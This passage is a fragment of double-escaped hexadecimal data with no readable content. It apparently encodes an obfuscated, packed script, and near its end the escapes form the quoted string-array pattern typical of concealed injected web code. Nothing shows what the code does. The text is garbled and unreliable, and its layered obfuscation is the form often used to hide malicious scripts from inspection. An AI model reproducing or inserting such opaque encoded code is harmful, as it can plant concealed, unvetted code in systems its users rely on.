x47\x5C\x62\x5C\x64\x5C\x72\x5C\x61\x5C\x50\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x38\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x50\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x50\x5C\x64\x5C\x72\x5C\x61\x5C\x62\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x73\x5C\x70\x5C\x63\x5C\x31\x79\x5C\x66\x5C\x67\x5C\x7A\x5C\x71\x5C\x4B\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x64\x5C\x49\x5C\x73\x5C\x73\x5C\x58\x5C\x62\x5C\x50\x5C\x64\x5C\x66\x5C\x51\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x47\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x54\x5C\x64\x5C\x66\x5C\x58\x5C\x74\x5C\x31\x32\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x66\x5C\x61\x5C\x65\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x65\x5C\x69\x5C\x67\x5C\x74\x5C\x59\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x32\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x69\x5C\x61\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x6B\x5C\x61\x5C\x62\x5C\x45\x5C\x6F\x5C\x58\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x59\x5C\x61\x5C\x65\x5C\x54\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x50\x5C\x61\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x66\x5C\x48\x5C\x74\x5C\x66\x5C\x31\x71\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x76\x5C\x61\x5C\x65\x5C\x66\x5C\x42\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x39\x5C\x74\x5C\x66\x5C\x48\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x74\x5C\x61\x5C\x66\x5C\x31\x78\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x43\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x4B\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x58\x5C\x73\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x64\x5C\x49\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x41\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x35\x5C\x31\x6C\x5C\x74\x5C\x31\x39\x5C\x6A\x5C\x31\x35\x5C\x70\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x64\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x73\x5C\x73\x5C\x41\x5C\x62\x5C\x47\x5C\x64\x5C\x31\x62\x5C\x73\x5C\x65\x5C\x65\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x6F\x5C\x65\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x74\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x47\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x6F\x5C\x64\x5C\x66\x5C\x66\x5C\x6A\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x64\x5C\x65\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x67\x5C\x65\x5C\x6F\x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\